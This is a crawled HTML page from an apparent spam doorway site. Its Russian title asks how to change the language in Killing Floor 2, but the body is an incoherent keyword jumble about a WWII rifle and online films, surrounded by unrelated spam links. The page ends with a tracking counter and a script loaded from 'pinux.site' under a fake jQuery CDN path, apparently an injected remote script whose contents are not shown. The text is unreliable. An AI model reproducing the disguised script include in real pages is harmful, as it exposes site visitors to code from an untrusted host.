

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-killing-floor-2-kak-pomenyat-yazyk.html
body_size: 1990
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Killing floor 2 как поменять язык - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Killing floor 2 как поменять язык</h2>
                            </header>
                            <p>StG 44 (нем. Sturmgewehr 44 — штурмовая винтовка 1944 года) — немецкий автомат, разработанный во время. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-funkciya-restore-v-victoria.html">Функция restore в victoria</a></li>
                                <li><a href="r4586-ofis-naslazhdeniy.html">Офис наслаждений</a></li>
                                <li><a href="r4586-skachat-russkie-shrifty-formata-ttf.html">Скачать русские шрифты формата ttf</a></li>
                                <li><a href="r4586-proverka-slovarnyh-slov-4-klass-shkola-rossii.html">Проверка словарных слов 4 класс школа россии</a></li>
                                <li><a href="r4586-holdeman-dzho-beskonechnaya-voyna-skachat-fb2.html">Холдеман джо бесконечная война скачать fb2</a></li>
                                <li><a href="r4586-kratkoe-soderzhaniya-mocart-i-saleri.html">Краткое содержания моцарт и сальери</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shablony-foruma-kunena.html">Шаблоны форума kunena</a></li>
                                            <li><a href="r4586-portal-2-oshibka-isdone-dll.html">Portal 2 ошибка isdone dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-vesennyaya-groza-prezentaciya-3-klass.html">Весенняя гроза презентация 3 класс</a></li>
                                            <li><a href="r4586-skachat-igru-ufc-boi-bez-pravil.html">Скачать игру ufc бои без правил</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kniga-armin-only-skachat.html">Книга armin only скачать</a></li>
                                            <li><a href="r4586-nikon-manual.html">Никон мануал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gost-17749-72.html">Гост 17749 72</a></li>
                                            <li><a href="r4586-poezd-tver-suhum-raspisanie-2015.html">Поезд тверь сухум расписание 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
